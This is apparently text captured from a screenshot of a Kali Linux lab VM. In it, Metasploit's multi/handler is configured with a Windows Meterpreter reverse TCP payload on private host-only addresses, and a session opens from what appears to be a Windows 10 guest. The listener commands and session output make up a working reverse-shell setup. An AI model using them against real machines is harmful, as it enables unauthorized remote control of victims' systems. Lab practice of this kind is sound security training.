 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Windows 10
Apps Places Jun 4 20:21 1% 19% 0.0 kB 0.0 kB
root@ares: /home
Metasploit tip: Start commands with a space to avoid saving them to history
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM                MMMMMMMMMM
MMMN$                           vMMMM
MMMNl  MMMMM             MMMMM  JMMMM
MMMNl  MMMMMMMN       NMMMMMMM  JMMMM
MMMNl  MMMMMMMMMNmmmNMMMMMMMMM  JMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMMMMMMMMMMMMMMMMMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMMM   MMMMMMM   MMMMM  jMMMM
MMMNI  MMMNM   MMMMMMM   MMMMM  jMMMM
MMMNI  WMMMM   MMMMMMM   MMMM#  JMMMM
MMMMR  ?MMNM             MMMMM .dMMMM
MMMMNm `?MMM             MMMM` dMMMMM
MMMMMMN  ?MM             MM?  NMMMMMN
MMMMMMMMNe                 JMMMMMNMMM
MMMMMMMMMMNm,            eMMMMMNMMNMM
MMMMNNMNMMMMMNx        MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v6.4.64-dev ]
+ -- --=[ 2519 exploits - 1296 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.56.128
LHOST => 192.168.56.128
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.128:4444
[*] Sending stage (177734 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.128:4444 -> 192.168.56.102:49687) at 2025-06-04 20:21:
00 +0530
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.